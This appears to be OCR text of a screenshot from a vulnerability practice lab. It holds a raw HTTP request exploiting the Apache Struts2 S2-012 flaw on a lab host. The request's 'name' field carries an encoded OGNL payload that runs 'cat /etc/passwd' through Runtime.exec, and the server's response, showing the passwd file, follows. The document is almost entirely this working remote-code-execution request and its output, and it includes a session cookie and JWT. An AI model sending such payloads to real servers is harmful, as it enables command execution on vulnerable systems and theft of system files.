 1 POST /S2-012/user.action HTTP/1.1
2 Host: vulfocus.me:31519
3 Content-Length: 600
4 Cache-Control: max-age=0
5 Origin: http://vulfocus.me:31519
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://vulfocus.me:31519/S2-012/index.jsp?name=
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=29DA824F71826D3CB8491046C655C4A1; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIi
wiZXhwIjoxNjI0MjkyNTEzLCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.ae5DGiU8I0jGbg7-iX9QZc
VrBT70-fJBuMF5oFu9dNk
15 Connection: close
16
17 name=
%25%7B%23_memberAccess.allowStaticMethodAccess%3Dtrue%2C%23a%3D%28%40java.lang.
Runtime%40getRuntime%28%29.exec%28new+java.lang.String%5B%5D%7B%22cat%22%2C%22%
2Fetc%2Fpasswd%22%7D%29%29%2C%23b%3D%23a.getInputStream%28%29%2C%23c%3Dnew+java
.io.InputStreamReader%28%23b%29%2C%23d%3Dnew+java.io.BufferedReader%28%23c%29%2
C%23e%3Dnew+char%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%28%22
com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29%2C%23f.getWriter%2
8%29.println%28new+java.lang.String%28%23e%29%29%2C%23f.getWriter%28%29.flush%2
8%29%2C%23f.getWriter%28%29.close%28%29%7D
1 HTTP/1.1 200
2 Date: Mon, 21 Jun 2021 05:22:35 GMT
3 Connection: close
4 Content-Length: 50001
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
gebus:x:104:107::/var/run/dbus:/bin/false